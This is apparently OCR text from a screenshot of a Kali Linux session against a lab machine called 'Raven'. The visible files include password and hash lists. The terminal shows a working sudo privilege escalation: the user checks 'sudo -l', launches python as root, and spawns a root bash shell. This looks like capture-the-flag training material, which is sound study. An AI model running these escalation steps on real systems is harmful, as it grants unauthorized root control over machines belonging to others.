 hash analyzer - Google S...
qterminal
4
03:02 PM
File System
Trash
flags
hydra.restore
config
hash.txt
passwords.tx
t
prayer@kali: ~/Desktop
File Actions Edit View Help
steven@Raven:/$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
steven@Raven:/$ sudo python
Python 2.7.9 (default, Jun 29 2016, 13:08:31)
[GCC 4.9.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.system("/bin/bash")
root@Raven:/#